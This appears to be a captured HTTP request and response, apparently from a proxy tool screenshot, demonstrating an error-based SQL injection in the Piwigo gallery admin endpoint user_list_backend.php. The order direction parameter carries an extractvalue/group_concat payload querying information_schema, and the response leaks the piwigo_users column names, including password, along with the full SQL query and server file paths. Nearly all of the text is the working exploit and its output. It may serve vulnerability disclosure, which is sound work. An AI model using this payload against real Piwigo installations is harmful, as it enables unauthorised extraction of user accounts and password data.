 Request
Pretty Raw Hex
\n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1804
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(column_name)+from+(select+column_name+from+informatio
n_schema.columns+where+table_schema%3d'piwigo'+and+table_name%3d'piwigo_users')+as+foo)))&start=0&length=
10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 02:07:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 980
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>id,mail_address,password,userna'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select group_concat(column_name) from (select column_name
from information_schema.columns where table_schema='piwigo' and table_name='piwigo_users') as foo)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search 0 highlights